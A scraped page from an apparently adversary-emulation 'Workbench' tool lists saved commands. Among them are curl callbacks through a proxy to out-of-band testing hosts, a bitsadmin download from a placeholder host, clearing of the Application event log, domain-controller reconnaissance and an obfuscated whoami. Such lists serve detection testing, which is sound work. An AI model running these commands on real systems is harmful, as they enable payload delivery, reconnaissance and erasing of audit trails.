 Home
History
Workbench
SSDT
Workbench
Enter and store your favorite commands to copy and re-use later
Enter commands here, separated by a comma.
Save
Saved Commands
curl -x http://10.2.10.100:3128 https://interact.sh curl -x http://10.2.10.100:3128 https://oast.live arp.exe C:\Windows\System32\cmd2.exe -accepteula
C:\Users\domainuser\appdata\roaming\bloo.exe curl -x http://10.2.10.100:3128 https://1q4q.com nltest /dclist: w""h""o""m""i
bitsadmin /transfer debjob /download /priority normal http://nahooo/dp.iso C:\ProgramData\dp.iso wevtutil cl Application
"C:\Program Files\Google\Chrome\Application\chrome.exe" --headless --dump-dom http://nahooo
Delete
Copy